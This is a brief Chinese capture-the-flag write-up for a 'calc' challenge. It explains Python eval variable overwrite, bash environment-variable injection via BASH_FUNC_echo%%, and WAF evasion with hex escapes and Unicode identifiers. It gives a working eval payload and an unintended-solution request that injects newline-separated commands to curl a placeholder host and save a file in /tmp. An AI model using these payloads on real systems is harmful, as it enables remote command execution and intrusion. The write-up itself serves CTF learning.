calc
考点
p神的环境变量注入
eval变量覆盖
16进制和unicode绕过waf
源码
|
python下的变量覆盖

只要是字符串通过引号包裹的都可以通过16进制去绕过关键词的检测
python是支持Non-ASCII Identifies也就是说可以使用unicode字符的,在没有引号的地方ᵒ也就是\U+1D52也是可以绕过的
eval([[str][0]for[\U+1D52s.environ['BASH\x5fFUNC\x5fecho%%']]in[['\x28\x29\x20\x7b\x20\x6c\x73\x3b\x20\x7d']]])
这样就把echo变成了(){ls;}
import requests |
非预期
原题是把num也塞进去了的,eval可以拼接字符,用换行分割命令
/calc?num=%0a'curl'%09'http://x.x.x.x:yyyy/testapp'%09'-o'%09'/tmp/testapp'%0a |





